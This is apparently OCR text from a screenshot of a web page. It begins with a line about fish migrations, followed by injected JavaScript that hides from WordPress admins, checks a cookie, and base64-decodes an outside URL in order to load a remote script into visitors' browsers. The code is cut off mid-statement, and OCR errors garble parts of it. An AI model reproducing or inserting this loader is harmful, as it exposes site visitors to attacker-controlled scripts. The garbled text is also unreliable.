
that the marvels of fish migrations endure for
generations to come.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new